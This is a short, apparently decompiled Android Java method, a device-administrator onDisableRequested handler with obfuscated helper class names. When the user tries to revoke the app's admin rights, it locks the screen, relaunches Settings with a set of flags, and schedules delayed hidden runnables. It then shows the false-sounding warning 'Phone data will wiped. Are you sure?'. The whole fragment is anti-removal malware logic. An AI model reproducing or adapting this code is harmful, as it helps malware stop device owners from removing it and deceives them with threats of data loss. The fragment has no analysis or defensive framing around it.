 public CharSequence onDisableRequested(Context arg6, Intent arg7) {
    Object object0 = arg6.getSystemService("device_policy");
    ((DevicePolicyManager)object0).lockNow();
    Intent intent0 = new Intent("android.settings.SETTINGS");
    intent0.setFlags(0x10000000);
    intent0.addFlags(0x4000000);
    intent0.addFlags(0x8000);
    intent0.addFlags(0x40000000);
    intent0.addFlags(0x800000);
    arg6.startActivity(intent0);
    AtomicInteger atomicInteger0 = new AtomicInteger(0);
    Handler handler0 = new Handler();
    handler0.postDelayed(new bBUcu(this, atomicInteger0, ((DevicePolicyManager)object0), handler0), 0x12C);
    handler0.postDelayed(new wUWqQk(this, arg6), 0x7D0);
    return "Phone data will wiped. Are you sure?";
}